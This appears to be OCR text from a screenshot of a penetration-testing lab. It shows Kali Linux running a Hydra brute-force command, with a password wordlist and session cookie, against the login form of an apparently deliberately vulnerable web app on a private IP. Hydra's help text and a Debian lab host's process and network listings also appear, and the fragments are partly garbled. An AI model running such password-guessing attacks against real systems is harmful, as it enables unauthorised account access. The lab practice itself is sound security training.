 Marc GUYEN
VERA GUERRA Robert ...
Baptiste DECUGNIERE-...
Maxime Fayaud
Stéphane Champagne
Teddy Barbier
nt
kali-linux-2024.2-vmware-amd64 - VMware Workstation
File Edit View VM Tabs Help
Home
kali-linux-2024.2-vmware-a...
Debian 12.x 64-bit
1 2 3 4
5
3:23
kali@kali: /usr/share/wordlists
File Actions Edit View Help
[DATA] attacking http-get-form://192.168.1.62:8080/vulnerabilities/brute/:username=^USER^&password=^PASS^&Login
=Login:Username and/or password incorrect.:H=Cookie: PHPSESSID=k2qgnojue0ami3r1eadt6m0qv2; security=low;
[ERROR] optional parameters must have the format X=value: Username and/or password incorrect.:H=Cookie
(kali㉿kali)-[/usr/share/wordlists]
$ hydra -l admin -P /usr/share/wordlists/passwords.txt 192.168.1.62 -s 8080 http-form-get "/vulnerabilities/b
rute/:username=^USER^&password=^PASS^&Login=Login:Username and/or password incorrect.:H=Cookie: PHPSESSID=k2qgn
ojue0ami3r1eadt6m0qv2; security=low;"
(kali㉿kali)-[/usr/share/wordlists]
$ hydra
Hydra v9.5 (c) 2023 by van Hauser/THC & David Maciejak - Please do not use in military or secret service organi
zations, or for illegal purposes (this is non-binding, these *** ignore laws and ethics anyway).
Syntax: hydra [[[-l LOGIN|-L FILE] [-p PASS|-P FILE]] | [-C FILE]] [-e nsr] [-o FILE] [-t TASKS] [-M FILE [-T T
ASKS]] [-w TIME] [-W TIME] [-f] [-s PORT] [-x MIN:MAX:CHARSET] [-c TIME] [-ISOuvVd46] [-m MODULE_OPT] [service:
//server[:PORT][/OPT]]
Options:
-l LOGIN or -L FILE login with LOGIN name, or load several logins from FILE
-p PASS or -P FILE try password PASS, or load several passwords from FILE
-C FILE colon separated "login:pass" format, instead of -L/-P options
-M FILE list of servers to attack, one entry per line, ':' to specify port
-t TASKS run TASKS number of connects in parallel per target (default: 16)
-U service module usage details
-m OPT options specific for a module, see -U output for information
-h more command line options (COMPLETE HELP)
server the target: DNS, IP or 192.168.0.0/24 (this OR the -M option)
service the service to crack (see below for supported protocols)
OPT some service modules support additional input (-U for module help)
Supported services: adam6500 asterisk cisco cisco-enable cobaltstrike cvs firebird ftp[s] http[s]-{head|get|pos
t} http[s]-{get|post}-form http-proxy http-proxy-urlenum icq imap[s] irc ldap2[s] ldap3[-{cram|digest}md5][s] m
emcached mongodb mssql mysql nntp oracle-listener oracle-sid pcanywhere pcnfs pop3[s] postgres radmin2 rdp redi
s rexec rlogin rpcap rsh rtsp s7-300 sip smb smtp[s] smtp-enum snmp socks5 ssh sshkey svn teamspeak telnet[s] v
mauthd vnc xmpp
Hydra is a tool to guess/crack valid login/password pairs.
Licensed under AGPL v3.0. The newest version is always available at;
https://github.com/vanhauser-thc/thc-hydra
Please don't use in military or secret service organizations, or for illegal
purposes. (This is a wish and non-binding - most such people do not care about
laws and ethics anyway - and tell themselves they are one of the good ones.)
Example: hydra -l user -P passlist.txt ftp://192.168.0.1
(kali㉿kali)-[/usr/share/wordlists]
$
root 1560 0.0 0.1 221776 4360 ? Ssl 12:11 0:03 /usr/sbin/rsyslogd -n -iNONE
www-data 4257 0.0 0.0 3408 168 ? Ss 13:14 0:01 /usr/bin/htcacheclean -d 120 -p /var/cache/apache2/mod_
root 5058 0.0 0.0 0 0 ? I< 13:15 0:00 [dio/sda1]
mysql 5156 0.0 5.7 1414832 243160 ? Ssl 13:15 0:09 /usr/sbin/mariadbd
root 13723 0.0 0.0 0 0 ? I 15:39 0:00 [kworker/u256:1-flush-8:0]
root 13838 0.1 0.0 0 0 ? I 15:50 0:02 [kworker/1:0-events]
root 14517 0.2 0.0 0 0 ? I 15:54 0:02 [kworker/3:2-rcu_par_gp]
root 14518 0.0 0.0 0 0 ? I 15:54 0:00 [kworker/2:2-cgroup_destroy]
root 14525 0.0 0.0 0 0 ? I 15:54 0:00 [kworker/0:3-events]
root 14529 0.0 0.6 253648 29168 ? Ss 15:54 0:00 /usr/sbin/apache2 -k start
www-data 14531 0.0 0.5 254380 22184 ? S 15:54 0:00 /usr/sbin/apache2 -k start
www-data 14532 0.0 0.5 254380 22048 ? S 15:54 0:00 /usr/sbin/apache2 -k start
www-data 14533 0.0 0.4 254372 20700 ? S 15:54 0:00 /usr/sbin/apache2 -k start
www-data 14534 0.0 0.5 254380 21776 ? S 15:54 0:00 /usr/sbin/apache2 -k start
www-data 14535 0.0 0.5 254372 21424 ? S 15:54 0:00 /usr/sbin/apache2 -k start
www-data 14539 0.0 0.4 254380 21260 ? S 15:55 0:00 /usr/sbin/apache2 -k start
www-data 14541 0.0 0.4 254380 21268 ? S 15:56 0:00 /usr/sbin/apache2 -k start
root 14564 0.0 0.0 0 0 ? I 16:03 0:00 [kworker/u256:0-flush-8:0]
root 14567 0.1 0.0 0 0 ? I 16:07 0:00 [kworker/1:2-events]
root 14571 0.3 0.0 0 0 ? I 16:09 0:01 [kworker/3:0-events]
root 14572 0.0 0.0 0 0 ? I 16:09 0:00 [kworker/2:0-mm_percpu_wq]
root 14573 0.0 0.0 0 0 ? I 16:09 0:00 [kworker/0:1]
root 14624 0.0 0.0 0 0 ? I 16:09 0:00 [kworker/u256:2-flush-8:0]
root 14627 0.0 0.0 0 0 ? I 16:11 0:00 [kworker/u256:3-events_unbound]
root 14628 0.0 0.0 0 0 ? I 16:12 0:00 [kworker/1:1-mm_percpu_wq]
www-data 14631 0.0 0.0 2576 920 ? S 16:13 0:00 sh -c sh
www-data 14632 0.0 0.0 2576 924 ? S 16:13 0:00 sh
root 14637 1.3 0.2 17720 10936 ? Ss 16:14 0:00 sshd: st3pff [priv]
st3pff 14643 0.2 0.1 17980 6864 ? S 16:14 0:00 sshd: st3pff@pts/0
st3pff 14644 0.8 0.1 8232 5120 pts/0 Ss 16:14 0:00 -bash
st3pff 14647 266 0.1 12428 5376 pts/0 R+ 16:15 0:00 ps -aux
st3pff@debianLab:~$ ip a
1: lo: <LOOPBACK,UP,LOWER_UP> mtu 65536 qdisc noqueue state UNKNOWN group default qlen 1000
link/loopback 00:00:00:00:00:00 brd 00:00:00:00:00:00
inet 127.0.0.1/8 scope host lo
valid_lft forever preferred_lft forever
inet6 ::1/128 scope host noprefixroute
valid_lft forever preferred_lft forever
2: ens33: <B tu 1500 qdisc fq_codel state UP group default qlen 1000
link/eth ff:ff:ff
altname
inet 192 ope global dynamic ens33
valid sec
inet6 2a /64 scope global dynamic mngtmpaddr
valid ec
inet6 fe nk
valid
st3pff@debia
Nouvel onglet - Google Chrome
Google
To direct input to this VM, move the mouse pointer inside or press Ctrl+G.
16°C
Ensoleillé
Rechercher
1
zm
09:23
17/07/2024